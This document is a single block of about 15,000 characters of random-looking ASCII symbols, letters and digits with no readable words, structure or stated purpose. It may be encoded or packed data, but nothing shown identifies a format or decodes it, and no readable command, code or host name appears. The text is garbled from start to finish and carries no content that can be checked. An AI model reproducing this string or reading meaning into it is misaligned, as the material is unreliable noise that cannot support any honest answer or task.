FA7^Ow%YDrS_ODLUDui0(ie1^U::z&Apr:tqAnT&0W_+pWi}odWQkUB:iO}{~2-SWkn(EC:J::2YA^rSBx}uKUFrKdWJ@O~k_2KK6~~X0IptJ:~WzhQy@2fLISW^yx6EDqiE+D]If~(;Qnd2rU9^-+6NLEt2^&kYJJnRO~&ooI]{zUrqQ/{^n6Ex|Trx+Jr);0rOnhu5|uiFCWrdYRyEu%u+YFJxrtORxqx~CSu]6Xr)21SErzF1&yIWK+JAI/r5F9u-T9(i|WErd0Iwpfiw+0]9IupF55J}K2Y6k:_5J|O)5nJQTC^:&sYAn6Y|UJdy5K+}QfUrBQhF|VhFyT+_L+^5ID^(I5J_N2_SB/N|)&]WXTy;n&6Ld|yORFBW%9+JWNU++z+)O~k&Yn]+-(Or@zOp:VIEJqIxt7uR1rk7rR^76Sx_ntOE~)rd&uk&:~f4ik-uusu+wUY7:wWR(rFS~h-)yw6DT5rwU}ExI@u-/Xre60uzp)S(E5_d9_OfrNu@4xYEs{)/L(Txhf^V^4xK^}qO7Fo97FU@:6o52kYV:FskINK&x+Qt:6Ozkn45:f2orzA)^0SRI-w^:@9+L@hCfw|pJuUV5]]K5zh}]~IxA:9k5u{V]I9}904uN&Qxx+_BxN)zYNh:WzSB6+5&rpyD6]0u2TVsJ2KJ]-Ohr_~K+;&Kzi~OzJ&KJ{]Sr|Xpd]C}dJrJOz6izhBCU]:TdQnDr&h1]OTdx+t|xu2rrqT]]~WtIy&TpK4nI]eWh7r&:^59_WOr2|;U))OJLSf-fF2^Ct9JOO75U^V^L~J5-xCzL|I+)%:2fh%yLU+I(w9u_FQWDX;0LTOL_1I5C5UttSi1qO~sNA^4/R{5Qu{(IrusS|&k:0+~;s5UVC)IhtB-oE|Bzn%yIz1qx6]zsuAzNE51K&:U_u:5OIw^Vox|D+hyUwo1]Do&LrI1LreeQwpO;ISISIr5p+J2nrpoB1]uo1CdupwLQORoR&AJQ:yJT6AD2kfzk)SXTO&V~hFRR0x&z1OhVJi])WF~zz|7AJI64rh(KV(57rqiODp;@{t+yWKniTnx_nd{kRY%dRf}L(;B(AA-A-wk;KsV@26&J@WLhpEiIyi|9kN%%Ip^rtU2EU7hx17^E}eqT1U-/+QX;{RDY4]_sr}9p5(-Iydnowz;DrS4{DCRfIKiR|2|qCOF@1ErSt5Ff^7x;e%Txz4W(%U}VyY)i165X:6)5oJpzyXW^T:]dLfr-9fpIt:BQtDKs)6S^WDyos61ywDr7@hI:oV}QehD9&z9YhOAxO@{2NIwYA+KDYyr9hwtViL704_7&p_-VId-nJJAsTL+1RN];Dr690dYRXyD7E5ykDAiWXSW&4D+]5wy|fW;|T+rt;^zr1IW)~4r0(tNs;-x@fR_LA594V2rIK:KtK:Cos-foLU2WO_B)LU2t_XNXF^ts0T5K74WFA5BC0x4iiE}7yqXS}w+nXz4eY~;CQwe6:uq6A-W9|7wCXUh/9IQ^yk@B^BW:YT7u6x}qpt~@45~~FrxzorrpDhC{i^_dde/0Vqw56)DkY}Kr;e+xuV|SY:4Fq:d~hnQx)sy+Uo+xi)rX~7Dep~r|(y9&{QR@CsW9WnIIE]wO{xO7UDz4^f^:0)W2]SF}BhNCed^+ACOrqBO+hULI]q+OS~+O5|:@65tLBEzxAnQ]E^:xxhLIVw+L0UstO~fhF0rJ)h5(9CU7%qTNif0k&-Nzw0{qTXp09sFThos0IiNrwLDVJ;pRuDFFzqhxY}1e^Ft]TVN@d+SFO{I:+/nuE(x@JxpR;)z~6s6r~JrRCdoEz5f9w^NX}ri)I|Iy{Li;:N4WR^Yo)t-o|dR7r-0|W&5wdnN4nStrrV(+YB&4_EsS1fF}]p+O4;J/}{TKY+]K_zdK{opttqWtdiq0QT;r;I-N6@E)f}OVLX{wxYn_@&VrFuK-5ip/]iBQ5XnzBOQC]X46N1kJ&SkEOpY0uYx1fKwh;~/^f6sst0y:fz&Lw((pu2hwV2q6)KQ]NzL%IwBfI]74t@~(y_y4)0V{;BNX5(ddpw&Iu0LIu05RrWEO;6y|_C&L;p_(rrTrEyDnrz9&_pY-u075_kN{uODniW_Epk6eSR]rrrnnI@RX-|-6W_1KVK47(unX9oetztWY(oTs5ECK^@W)z_k/yo|7]{W~JIs;Dqx|C|1AhTt-%~:62QCS)_;y6hLi2h-_D6^2z79_R/YV@W(I6^&~/%}%I+NWfrwuLr6x0)^J)2V6i}x1r5ihfx+W1rhuJp}pEWn:wt2BKI%N5Ew~1WEYq1p]TrxYW12;YW%6Qy6]@OCwRrrx5/DwN/DwX/DEr{5W7oWN_WsOoNU7E~fI%kJ;x_6W0FQ{L)69716Jh5CVzYKeLs:t15(t91A_;CdLt2TN]2LO:F|1^^fodrY65&+:xV0%KfhK|CwxI(6E9(Qi|ut/4|zd|ie5n&YS^EpW(r^o-ou;Krr1hqKY{1~s&_LODtUJrW+VzIrurwX)no&^w0+|zErydBq/)oW)A{WJ-n^|]u]JtyWAU~fE@{+Y7{WxfI4N:tDx+~rx]|spx%tyRt/&F}DKFTr}i2)oTwt{L_n2uD/KTf)OT)Xqte;D9;^UCt)}BCF{hK/{JTd:4iXsuEEVpn5TV9NwAqu-|@/)tu7T0]eNXhik&UOYF64dr5Wx97u|R;9Y&KW9QD:@z1C~;);I@u1T{JX5/&%Fo0I0h~CrrfCp]whF25CB7]Qn2D/{CUiQQVTK-TDoYW/;Onr/JD;x~AXIW|exW57wdeY/_k&wu7t}VN9U24/)fe-}u1yo0-zxEDxpTou|Txw6-:++E%;Co%tSJ;NCo6wwnxIqDWrCO:dOUk+O:V^JK6J::_^N+rWko{w:t;Jr1yY+hne+5@{krKdEz-IEE-ie|pq~S{q/{odkC0t|Ddeu6L5wwpi0EOqiOoqWiEFw_yFx1L1F-1L:iUeWO1D_nO99zRe]hIzzROowzd+_q)F0-hA]6wn06|xhtTk{2h]YEtu0Ty^|xuqTJCRx((2^Bzxuy2SI(^|+CyQyYIOO{:It]LkIt^TO{:dCh1Of]iEI5n|EiUkzet|]Wq+qWOKoCIW~zqt+]DS6Jq4SAN9rEu-7rWrdiWIAwAnQAJ+:f^4dWXki__WhFL2)F%kIJwCi|uA1S5fDqxXqT{|DEWNz}BLhrI(4BO{iIWNowIwuA(L-zwF6-UD6O@Wk/fEx|S992-OTWL:oCRYwB0fBz&rEIBtuRUEY1+pD7{zFOQSK;eKKWzCxD0XtWISWOW]kpBr6N|OLY&]6TzCCR|+y:;h^T0RhC+0S^~91iDJWt7OEKsI+RNRITtuAuzWLSVe7LV%dAxCO/IfT~(rO^;J5E6ufBO6tJupoWEW1pY7YpD@TWOxLf|]AqD0W]rhrpCyA({|1rRD}}@SK|Btet4oAY+fCR~wCwk4IU;EU|poFSW}@ETVwwieU;)y;x]0UqpekxrDk6IhT_zWdd-QI(r|uR&A@6y9QexECtfUIo0CiQ:w4TS+BYiztRx~kW{^uA6roBCNOI^+74BQ(N0C^~p6n0J0uCw22|6+DF};f95Euruy4e~2rdEBy~]~%I|/qfoC645Odrrr~W5zp~)qn%pJSVnqi:d&f_OJ+wL{WY]d)kAoxOd1u;;rh1No@rK~FrTrpioq%FBt66^YBSD+6]^@VkyysEdCC|CpKrDoCh6h^V]eQWCyrt_SKL6::LCCSE;INr2+d:p{K(puy|oh4iNAeC]CFOnLk(Ous_:VSrB1Srh(zES%O-r]%9J00017NAYi(T&J]9uW;hBLLE2%-OID~pR|]dhN}C^&S0YrNCfwOd_(JoOt2s)L{((phoRV&|^Bsx^JC:u:qK_5YS6FrKJTzt;W7y}CKKsxwtU6x~+W{E6R0ppS^|-ohF;L-LXL%rITwwpIErE9WNxh&d&u/oNFdq^;O;@wSW|)I0x;A]^ISJuDOzoQ1)1^6rWS;_I)eeAzR]F;wDurDf}onKsss24s1&7Y^Lnnx2(SJ-tOWoYCL6h~6&y5{_;I~TKnOR+@d:O^xkDoi4x}DwTF:1]6{E~7)UXIpCxJ]ryu44C0oe5&FUq5OK%-6dN--6A(n25LxRhrrr()B^_z5k;@e&:V)WspNfC-I]tNSS@YXdo^y2~nneV^]+Y^iKBIKX0|hw1TJrtSS@%X+_V25souuihII9q4N1fDfIC&Y~Er6zd2(-y(|%1//DryOx-:+1ty(Vh4OBrp}B6CI]D{DS~exER22:r4Az6;UKKCwk@^IUq6&7{^~Q%--wpd01Jp))usS_S(5SJhkCERTi4YBFtT)x;@dOTN)Nz4u/&0II]|JBUR%Y]9d/dVxXVf|sDRJEhn4y(e6C~9rAXJiETK{RD0dBOOIf9EBN66rp]K{-FpwkyJNSwkyJn:]KRd@iNphSrBfIh0FRhfz;xupf;+LWzK@qBtJ;IWz)2;pnuD~CNxr-}xR6hkeYhU4DDCp~dBr}de6uFpeWx{2T6r&Y|:]Y4zf(Nz)SLBC2_x)2)4u;w{LuI^p]Q4NxVz}66p6Y(4&T4&A5nV;FE}C/r+ERz6pW(nISKu@LoXAIzrtV+~BBQW9;IpqIOsO(+;(tWB(Rourxfo4+5/;I^tzUDp||]KET}qNxyU~V9r4h^+(RQ:hRXhVx~9}uEiR^x]KO4DWT^]KoypQuBoYCiqI01+E~o{J;L(WxA9eh+0@t;VzS+Jx^{RrzuiLO0^):6+L02eq-/WA}@_hIJfqS+QnhX7@LIsi}R@zRiXREJxTXI(/}D2^]|S6qxWO:hkkiJTriruz0NurqVzDSxe0;q@1k~NE5RSId]oIE%&ipk^xhA;irArVIRS|dS^i]Nz9d)u_X2NSuEI2;]EkY-y%zJ&F&]dK+~U9NF~+NkQy0Ak6;(:n_SyRYu|E1()h}})Q1Vr%+BTD(+kCVO4Cf;REB&}KLB_erSqh:tF7x;D/KYoDS-_6Jo6hK]WTE-A6S:7(:Ats^W7E_k&BODK0ifoI}{J_qiYu}prODWtIEC{rDuF/6q/NQA-O4RVF0RU})7A}rI+5x(z+h6}+((A5OETSATJOSz:|V@:pdt1Ae0yNTYY(zoC29u(:fdF)S{}5qW4qiri-t;5K]}];]QR;UVnWo1OAkk5@E:SfS)ICOQphq+Bh{fr@XA@/sCxI@SOk-]rROdIz&wL0;J;hFu~i-RQDpE(do:RW-deAhJ)hy}TiqNB+E0UQdDi2UCi{LueR9S4:VFBi-kN+;~_JCr+^Q~SSi}xO:-@Qqhnf@DW:%1oIxDuz2et%D|_iqBnuLOJpX{@}Ip2]NV{|q)_Yt2ix;(:]B9;A(o|2:5BtF%S__SNyT5xdp:A9fuWt]XCrf2WO&&TOh~XJVu%Q}Ly/Y+ASWQOCxN6uQhJArqnu0nD1rD)I-U-xRKAs]:K2OwU~4D0]rWRATf]Odnk9Q]y:srhCd02-S0INKeoTqY%BXE_C2hxi9r:uUF_LqNkOiYtC{X:t0qrqfniTpWrDwV_:}JqO/)0_0wfLJW|};zYy22t;QKzu)J5}xR&DFd~_O{2_;45OxUW4kWVzT|V@R-Nx-%%29LAk}@@A:5N|uI-6e;(4dzK7kOr4Dw%u@x|D(7^&BSBuWxyIuDUwNkNx~W}IRYB{E9/{]-iDkY&K~AF5ri+wiLd7UpSJd-}(INYAkIn}eI0+E+FXBQ1%LB(w1BC5;Y+tFAFf]xE00(Onp^&1xI|nQ^FOT:D66_Xu{DnO&BJh:s|-k;qT)I%5Fr4OA}~;w7+f5t|BD@0]IyF^{O)1/VVJ%@+zn(sBS5FNt)QA4Wxi6p9L&r]w(pyqTY(K~kUx1(dU{-;46EIX^1&ht/f6f{2@+2ff&nk1FKQfordLqprO(-NW-NXr_|)rr1pN/kWrnCCkB~52@i0nx9~k2{oo:1^:^9wiREQio%0Nk{kTB)pq;F(C2D7zXU+Tw}_6OK795LWW]|t}nI|/@69^y^EQ7%o;}T:/T6Uq|1k(SdF%2N5KTY24z}Ff1A%Qk~)N09ph&5;LTXF:VeqTLJ~zXztXXBrfXs1&4A1&;w66Cz2/f4^fE7t1EzFV1p~ot7-IW-Dow;n@X0Lfe0psT0wokY0C_k)qTBdJCBELrz+R@{AfTI|Qs6zfp/sy9^I{kpDrpSkA6n-yC-euo]IWqz2(IO^0uO(y&O2Rs:Sn9JJyV:CQ6(JA|]:S2~@y^Ndf];7Dq&|+@FIF@42hVDKhVFy]sBsnRJrq}NWf6rV-9;5f~QkU|wAfVI@n@Dnu}~9~sAu}A|KO9sNhq|fN42p}s&6}R-BI69^AD%fBDFD}k-4{s10QICrorr((e{rWoru/9~/d(]7o2rUiyN/qX]uE5hni_W1]/pW0wyx6t(0tfr4tUxrxOEqC:r}Sr(qEFUO9zuD^k(_Qs-z@:WF2FYu9OpAi)A|VL(p&)WepwWOo}Eo%/+d9T-O:n~C&R~Lep(+DRUS{u]{^(u1T9U{x(+4VpfBu0+fi}p+A;6EACffIiY]AtULTuf0f7;+VUpz@2-Vso(n]kW:-kh%E^~_0s+_zQNrtJ;kE|IrTVrrWsrr9hx9K2]uT+W-fFpKy)z9VtWS2q~+hFY9FYErehyx~Er;@wNRCehxC5pdw/pF)_p4FE;u-:y+{kpIqzduO5xrxFEdz_E7+4(nOSh0;Rw/e:2^EdNuuE:puEIDrN1iE|iq|rr0&qIqxLpOUkukz|Y~B}X^E1T&hEy27|/qE%iqB}h9|)|Vh]z2AEQ9|z/W&Yw}fE9s+}C-C+r|C~hT+_esxkQ~Wf--f@J2A_4&fCWwW5VI)S_6rI4D;TeIWs(sh1FT;n7&wWoh-e)@hoxk)@~|k1fp~odu&RDqxO@OIKLhe7C0I-p~EudWSzLIi_;Crw2pS+OreRB|E:0kx7w4-p@iEu-ur;K|~xuur0~pux}ru9d2ux}D;-oD]t52~AUqz|^AEwRsxC^oUA@xSo-DSsUC]+KIBnui7|:+)xEhf(A2)UAr9qI@f]&kCE6UVU|w/oBJ{DI)y91Bi9K2Lpk6yoUS:W}2uCyFpTtxyDrkoW-dyrI5Ow&^TuU0AU)X]psqDSqS0sx%Bnnz(hrE@w|_U0YN+r9uWrz2uW{)F^6XrrSE6BQiEhxeBI:+uS5|0RdE%BxdBwQ/oC/oyOOrLrynD]zpDS%-;BEfx-z_]Sd0T]yKJo;Lu]oQ_uoVr~%LYU|WfoFVqqD0d-N]As~yADSS:^i/U]&dQ+_2W+^oL-A}-iEVW2U7zu7Shru5:r^s{zN2%ks:QwtEoDrt0WdTyiyCWr9kE+UoJT4eSkYefhFJ%|Tr%WYz_W6x%r~}F4Ix]ptX;Uf&%JY^pxN%hrJ%VrJ^{/{F9/A^wqqR:B~1tA]K5YY)UskpVx]d~dp+KIp+T6WKyuhrLf^wez(i|;(EA5AL|u(2tEqNwQuBq6+0XApz|(V6]+k)4UVEC@JY;_]44:ASLiq)UVkEWN]4+r:CSB;CO%z]&qh%BV^A5|+72KN^Uq6Akwrr1LqO9yx&u(ppftAs/Dr1S]xq%AdL4n;^6idWz;W4J0yUCYIu7(Eh{{pzE4UiEOhnr%-WqJVIC/(WV{+Is;WFr7:u^S+)SJy+YyOA|QWq9&E&9XSWi:rLtBxxruid^hrr62Of0nUS|s6he1VhBXdiJw:p@)Biun+~Ns(pIsUfR-Yy4Df0})VhsWY:i)2/hV62Onh|xhp6;^DVy@V};Y:&CUXCrt7dy%tOhL]xr]%+k/T}tWsRNIW^NeU@5ypCp]^:J-p92-KD~DTIiutprBLn^;Y6duqWY7iUUDr}5N:zSk^:SeQ+BpWK(I2opd]pdXIK(On6p2e4e6%hr+BJxLJxuu1A7dfJx6%KxL9B+/2p|e^p|V(t6DNK5R|)AU4JxN4@xh_rB]NJ+kO]iB|KqFEpChRrEt_dt9+-]x})h/{9VyD4L/^@FELTd-Q&pu4EJ~^BwuWDrJY4rf(r-fqiqn]2e:o|xX^n(+AOw~E@2@4d]2E4~Tq&F)O+yJ%@]|LIYD^hEh|pr;urur%d^B5p/Dr+Edh4;14EV14:h|qn_osFnnRXhnA:}k%4Sw_QyDzw^n0CI+)of0kz^nQQn5h%:k9dVhw+dpxEA)o@E^r9Lu-9IuxY:K&Q6]tLB5~{Fkw2yhu]L~OzLx90{SwYLhR}ps:Bd:f^oUpf-i](i0@_Dt_-kItK})FyI]ekk{EitwtpqR)h]D5ChtfKTT5XNdXLF@)q+6FtD6_s-|dIDI9@JI:+zD1/}}YBIB;hOkE0(6nUpnKx;r@kfsCU0re/o+ANE5q;Tohx)9wnI]E]-ASxf4d;h-6horERRx(qUs:ofkzp6trspIr^-x:WVIIsOxR@NRhkpxWeey]S&y-pWnDpr/{tx:~kL2:A_u+_:FWTkwuh1@-)&5Sxz__S%UxoW~xL7f~2xk)EpS()NyDSu@E@uDEQh2(N;Q4w6{hOIzD+IpRnUsN+xOwE/1~2]6CW]wVFU~yzqUyS|eTu5K]qJyf6hIqCqsz1C}rr+SrwtY-(fLeEC2rw:FI|yJ(eO^&kX]4k]YDW]KDVnWi{5S+_UndNO)r:0dq;fJkfu0rr0Nr1Uq;LnFh7]S~&iOry7FiQu{d97ApN+SI@qWD_;F4WB5W}:CX+~zD+TBxuk(UDqCBxT+Nw]9-QWOxW|6RzYsJT/TLz:7BJ20-O+LwzdIWru&rw92Sw9^rQkfE|deEQkuqCX|4/0)%+R:Xp:XBn4u:LzFDWzQt+F{O{r;&D;D7pw46rRoh{(ew0EsTL4-4tqQ0y6wAtX6-0C%e{T+]1wUyuNwWQ2O~9qK&rtpUrSW/I4O{pBIx-}9{Uz:ADr)o~E~%Ok4zrfAA9JoJnFf|SVQESzdOISdyR0uz|E(:uEU]6E{sh0k(~0~iQ}2e1TKzxkThC~L~yNfwU2E~xJ;s2;Y}I6xA{rrTprfCpD1h64-oDwWdfWhfB|DtVU1)R0sRo-+NRk4UfqD~-4CLfwUnyt:YtxqFTTd|)~sF^-u;}Fk4nT+/EN:9pk{i~4K@uds~:}dko-2OCx6+-+DVC}~^n4Ko}rkwf/}znR6^+^~)hLDiJI9NL7f4JUf]2oIJhq(Edst(poJ4-kk1N^&ph0reADr9z(QtIy1h@~F6EIAY9oIpXsfhWtWrK4IuV6J1St9p}IC|-C)O0oJY^(ypiUqq{Nt%B6yI@AN5%TIO_NN&K2u%hdw0-nASn_~]iNwrqI&t~n]:4O6d}AKwt{~}-5IJ:CfDd1C]2RR)z&i:d-E-f2CSy}EopkQ}LnDw60wFY%|A%:Ns7|~6nDpDFkKDXwf;;w-h95NyL9Opy;W{4st;VE|ieBI@}WiT^SyNUpp{q|f~+;1OtfnrUQ5p/B({s(y%+kEXoBC@6NE::|]TTfE_dDWz@FR0BXX{)VDErk1wIWw-fi^~Tz17h(hn^i}^s&^|2d9f@k+Wwfpsi7zFx)fd{sOr;+4LxrU9fx;wSR+r4]{I0C9XSy~0zIk1SSp0QsU5wx|-0QCI_^p0@J9@4w&7WL-]e&peqitsU}EwqShDzK5Wdu9|qwQ]xOYr_2:rryqrQOKd-Lx|~h~;sXT~)%iWw5nEXERd{F;fdu)rt)NtI(Q1Ls1iBVR(t{q72UJY{OSwf)zf^L7OnDBuez|_;WRw-)|prNt19{RIx+(|-yntCyOsYF;E1e^1W{C4Jui)S0irI%5^9^kDz9Wuh^7DKBBoNK%o{:y1Xr0I(-nWS+W+~5dE)w~Qw_)1/K//htK(p~IquXf5N6ehrp2%6ThCC1xrXI9V;nT9Cs;-s{6NXf_]9hh15295Q2t(pr(LprY:FLX(DW@@oWVu{xCI%|4)YXY_;TfRzW11|C/prY|2NTw)xD1y~pV6nFeL%JOOVt_+i)s0n@X}N5V/NEe{VwT)r}zJ}~]4FB}i(AzODE/Oirw+Dwo+WYt/|VC&&9rW({2~X;f|%;yQozFxYy6e;n4n:h_UBApX0)i}4;F{priD;16f1ryErsO+uh1eRKNCr1C+FREB7e--y--%)s:n|Nww5NEK4TIBXKAKdF]V/Un%;QfOK2oYLtp5zQB2TIDTei1J~}f^}](T-EOyC/R@1FxA/NpzCQuW|WsO6W)R}7/D(CXzIS/fOIA-/0i:9NA/~kIt90py4O5toINW)E]Y;2}{F%Te6rXiB&@9DsOh)pXiV/B7QNxAI/XIE&@kr6k9LkrOw)1Q&EXV-/DC}SWrerIhepS{6+p:wpo(r]ORerBQywDxw]O6Wq-hypSTeqOzewn]ewD{VWDUe:E{CuDxhJz;h|R-r|+ye^16Y_1TQX5/rD(twRy&kR{C+TOpW4(1;TQ9i|DpnpDy;r0{wsrK{@S/Y@F4d@fph|TAk+|05upICW/r(uTEIDhwn%B-ie|}ewuCoV%u;qi(xqqxnpR7eBCDxEr@L^xpIuDnu]/{Fe_ShSykx+TLiW5IB(fBWuhODeLEh(uuurD-Q:|Wo{S2NE-yIxN5hrUEWISr]]|JEQy^hi5O{oAJ06~z6J+0k~fWSx+7Aiu-Wi]~}rzS_:JWpVdWK5d4UL@C|:q}5xf:4U^Tu)U61-~Sxw%rE6~;BNQL@~r1{1h&2rN0|W0-0E]RupWeNE|LSsr_^t}%W]X{@uX~-E+Cx6Y/6oB|0BxXy]IL:wFWp-YA]4~/f6|T-dpi9u~OLd5|0(JfV^4N/o&I{:;Y|k0u//h~:-F(hJU_dxLW0inx5II]D~&&0xN~B&d&SxitIfUW2|UJp)iW)F1s1Q/wCxoNt1V0X_XC5EFe/10_251O0uuCpt27}hBhYqOD|CqKr)YNrdo+rBrWwONSV4DE-|rUyUBdESuqr99EkS4r]yVi+-D%qWFEzrd@BEOiWoyu~)x9RBhNxu5xTppiK/7eh~KSyEq;I~Nd0Tsue9xxW(|(O]QIphqup}+iyr9wtBKiEhIq}}ABqApx(C;&WzQ%NphB9WsEp+i{e)x77^swkzdfd/C94&sn0T((7p-+Bp@ro7T-W@+%u-)wuxz@ASWQ6E{94uw0zwzuhtnAu-EIts2T0^-hwW^WSizkN+ph;wBV0opWQoyrdW:}+OE]_weTx0z7X9kxr):/Qx+OpWKJ6nzD;S7UOSOz-L]T|/{Sh-SpCnL2DR+VVVwSWuAL;-Jo2@I&DT9Y6Sx2tzR~Dy+TB50i5isU4J:X___4T;ITYY))t4r-W-hNOy;rENpr5W/ip:zBoqepOe~o-p-Cu22wWCSYd)X)i;4UxRxFyO2:io:SAifxxWuz0K6+tp0DBwEiLk+x)~|KKAz;z:epK0:T7u6_WSCLyp_RTq2hrrA;qe;&qtJNBIF@}i&s6x95xSyzEuYW%IdoC-S2}x&XTA^s}}fz(SNN%{;oUCNYYnz7y&U1(Y%xpwk5wo4X0tkuEehexhNrufu;ryk+oe4kUDJ7nrQx^x{w0CLIiCDdLA6-;p^+JJT@IVp{f){RpCe%REJqI|w7U6_Fk6uxE6;xJEuoKyzy~F{;RXJhrtI+xB}70L}}zkTs~6Wrn6J_/(EzzuBO6Add&2iD}T)A-]@/{{)4I+04&-e/i7]JSq4@y-9{QzE9p{Rxpp-Iuhs-refJ-kpW~~x6u@w@AqhuxR4Wxqu:2hEyS{ix4h_dId;NJNf9Ce)|pXDysKW)SI2r~Wxk6~6X19EI;LzyY(BoI2^NU5Dn2SnphpC6eBhWx(+dK2UE5ttx4qJAk_rC6eYFdSUr]f5tw5f7}Dh-TYNO2DE|wI(66E6UE2pnsVw&q7d}50:C|}/5|+%y0Ku7sTF(|eridRhDr+iW6wQ0(SW{V-kw/rEOD2{E:}ikN(IIp|sx(~DIsXDO6JkWS_nQ+z5p6]p2S9QoI6ONdWW9}BI6xIr+iiE|k:/ky-rB2Sn97IF-TD-@Op6i~^iYBNrD~eWf@Ap^hxBqO2~R6uRzoTn}-WqSAQ;rxeYR~WIQ9i(J}%Ar_IN~|yz+9CEuh-Rxu:dyw^^p)r:r^(rdpuDfd(W{unyrwk9ur]JBIp6D6JpId(RRW{e6DyqOL7RV12/DDnO/&iEK;pXu7krB~E^Vk0-xA^Qp7V-;TI(d^Szxwke}L-59~AETwDhrur:hAJY]JDJzR;KEq&JYFKEDq;^y~U)(6Li@J)xY|JBTOI_]4i_YqyC1e/@_tEdQuCwpxRpEFzEE+V_xohf|iOR4-JdB(SW;nnrrwkexrx-zJueAhR2Ekh;qx2x2NRrsxN:;ih@qI{0dt%;%dw~Ju95/U6{:]+EYoof]]upSi@U6kC;NUJnEdS5DN%OWWRs^xxAdzzIRLfdL:AYq&XoJiuUpI]Sp4kpLhWI_:^YS{N2TrrpIBOrt-]IE]OW]f1B:uXSUpO-rNteIikFk(L9+u7/SkX5ThBISE+9rw^}B{;Eu]W{IRu4^pDIdrKIEeFkuQy%OOiwO:Nn+]BosxT:^JY]JNd4ou:nUrC2oydr^^IhuBo{iWWEyVJ;u-ykd2FIIN5O:(on~e60--+X{RI}uyXt0N){yfxRei66o&~60QA-^Szz|Tpu0op94puY/ouqErL0J6_F;}BhEETQ1@RpAYXxhLYnOR0VwouUduTLU2EY;hy|dk;+N}kDiWS]+5Uud4xwru9|9CrkB_J:y4edNO|CXh2NKBC~+n2EAi{pipW_Wk2f@^+4o0xWQDy0(^iD2zAEdSWAEIVuf;1BnyB]RY}uh|s(pkiqkKBp9KCD6-@O]n&z9x1^~xeiny4s|U%Cy^7}-IL;@DxE~Dr~5L)yqBV|+rTYXYt2XnTRz}hEBQyVU7^zyDKOxru25p_uTNdhB(Dru/9-xu&@dVuL0-reL-RLsQF&qD]A-(pe9/hKIsLnE6}&4AS^J2LRrCpLiV6+BYsn96IBuKW)ROVAIF@rLyu;yk+6preBqWKqzeLxJwqF-2Is]eV:CIzJkynxi@^@BrQ+Bx~)h}&TS+6Y}^oJKxzyr|h;@txuIprSXozn6&4VT5W(w|00LL&{CLWrSOIV%+oIRwiu)2+&dAuph_u5s{]QO|s1+Ep~)0oh56krx)L&EAT-h{U%xuw/Sw0OzO2uoUB%^q9qu__Qu0A9sh4S]DBxhN^X+e|+rwXx5po&}Q%yetisE]Ke5V]56oR^{F(I_0ff-@XWoSDw;zB{Q6YxfE_(J9ir_|Vot-6Ex@LU9f1+5)s+|INpFheJX^/4&1}o{CDWrA2}wp+@4rk|2rKEr{Anx+N+EhDI@Jidh:-IDC@C&w(E+e1psJ]5^S44u~Qkno:0KUVEoohpKzx+x]5zu-IQp)C1__t(kW_SQ5]hS&hyAJodA-CTz1|}SEqoKR+:(]YQ61Ww)Nd7oEUf/{{Uu7TDnTs^]JE;UuK+uIwROy(NN:DRJ0YB-Dy(yUJDL;NWx^%p&]RYK)q6O6%o_ACWIOwzK|:xu67TxN;OVy0RK(]Q)D~tVEhph|o1;iq&6o0sxW{2skoX2V|)2RJT{1-AL7E(f;F5rU4/CWY//1I~~KNJ]u:k}pp%YVSSxw;RNCOQf9Qzi9{]]eBQO+u//sB~VC%C~eQI{(09o-Qo-Wo(~Nu@~t65-i&{(V;X]1eqELDDA4D;uTDLrB]_(+}@WYLr-FRiYuLsN{%C~LROUoiQuop{uQW06x_%rx]Iu%tN6x)BENo5(R9O-y%2+%Wdr;/]rnKS~A4srrx;xwxwu_)xU/hq~dBzfK]%~KOCW/}WIw2]U1|uA;Y}ir_x]@^~E)rn(ykWIWk{xruX(ENNr(N|yyLFyqEUh{T^YuAhWVLS-y+x(yW&hLuUuL|4xx@i(WW(hqt5697e6x4Tdw@hINo2u%f-I-CXB~QCyDqSrsCWp^WLN%kkUdQ_(+W|AOh^y::(u|9dEyC/rh&FfNq_w/w5kiY1n~w+4kiuDIhw&^x(Ci9N~rwkBoYtsr]WBs+f~i7N)h9q-T(0_D7fF&hshop6YWpLe-h{-W7LspdUCTBoyDpoCpC9Ohkuh}pRrIr__&6y;Th-4-6tJB6dT9e{WpfV_Be4Ci~_/|r@;OwxI^dit@)nVC-p{Ez_DByVUE6)}rrKL-V4hCwYS-p~1Wx1iWxyJ&61SoUW-26Qyrp&~OhsSop5DWpL(-S(CohQKrB(VDyVBVk9TuB-VW|u~6e05i)Lxp+W4SxTVnx%+WAB4-Ay:0kfWI|60iIApWzJ^h-:%~Er(~eT6+If%wxw_Ir/qOxIXsuy]9h54^C1WO)urs/shVS2]ipJuqr-9-uoT{I9e9+J]-Y&e+xEXdAk)B+CqYdI1hIE(hD]QLnp1~FW&~I+WOK&OwNTt1S@{Q{W|]{rQY~ouo^IO}x-{+VWJ0V|]:%UNu%V]d~UI00W%/IkO]x|i2hJuzY-_&I+u5WUAoiWz;hs}/}&}U_UqpqOT-yJdi(0@uxuhfzVU6k~C1FIK;nAkxUhULYiW-Au5qT+zdopQuyr}@@I_e_rWsx-//I]LSIUY5{rL{yUh7_]&BLryzr+Bfdk:yd~Ky0]f|WJrAzrpBSWd%0]f;^&]}Rnsf6ITB;UBOT+2SKAn)%US-nIsd+WeBQJVwy-0o@r{Xoi6@O7%Vd/qy)L^EEX]Nrf]/z^rVrnhr@oId69xrrUfWQoYE_%ruIU^eTeSET^qo/_6(d2pF^ExIfXADq&xfDVuxB6Wq]76hrw^YRJxURA6YzrJ-2:^~ku^d@Y~h]5St;udNee(@kQAy+^k7R)xN+4SL6qI|CUNX:CEN2~x|Y-qrr/pE_-]XXsEVwE:-NRxBD7((9AJ+6qq+ACOf0/W(xSuLn-Vf]qh{siqoFNxf4]^UT_xIz):^xnA2/QNh^+zY-y^Y-R^C&z^~wpz7@u-xLB+kAxV;Xqx+idzCpSO)BLB57X-s:-WVy)q9|NfBNTSW_~keICWy1{Itu{xpR-AAIfS(/9C/]tuoJ(ur9-&&J(]k)]iKp~_-d5SO7VJR^VDd:KeSJhdnCudJ2L@WV+&&WwwKV|YowhKT|uw4J}+&5yIiCOrK2W-:+9E+WJ]d]p9dArCE^TAIOx_~^n&:^S/KVq^AAA9d9x-D&u]dwNtxp)}DO&59x@XxqkB-wIrr:1Wd5{0Vh90~6+%nxsE0p%Jn&@NU~%5IyIs@UnWo6VJE5yIh:;xo|50r)@%B]p9K6xEw2EJK57%IItD22t@I:d_oLVn9wdSz6{Ur:_^Kx}uU5_oz5/zdLL-It{o@)L@W^:in:DLT^2:h5nC&B6}+VS-Oeo1ixR+@6IOKC4C+5k+B|-D:hB19/0(BWICAz:^|;6e]r+C;EKBsEkATuk:_Kt9DW)WCKR~A_::6_pF]ptW:V1-/+]QTI:Q4kpoRzON@z:(